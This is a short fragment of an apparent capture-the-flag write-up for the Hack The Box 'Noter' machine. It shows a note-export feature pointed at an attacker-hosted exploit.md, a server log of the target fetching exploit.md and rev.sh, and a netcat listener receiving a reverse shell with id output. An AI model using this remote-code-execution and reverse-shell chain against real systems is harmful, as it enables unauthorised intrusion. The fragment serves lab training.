 Noter Home Notes Dashboard Logout
Export Notes
Export an existing Note
Before the weekend
Export to PDF
Test
Export to PDF
RCE
Export to PDF
Export directly from cloud
URL
http://10.10.14.3/exploit.md
Export
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.160 - - [13/May/2022 13:52:20] "GET /exploit.md HTTP/1.1" 200 -
10.10.11.160 - - [13/May/2022 13:52:21] "GET /rev.sh HTTP/1.1" 200 -
┌──(maoutis㉿kali)-[~/CTF/HTB/Noter/exploit]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.160] 57182
bash: cannot set terminal process group (1265): Inappropriate ioctl for device
bash: no job control in this shell
svc@noter:~/app/web$ id; hostname
id; hostname
uid=1001(svc) gid=1001(svc) groups=1001(svc)
noter
svc@noter:~/app/web$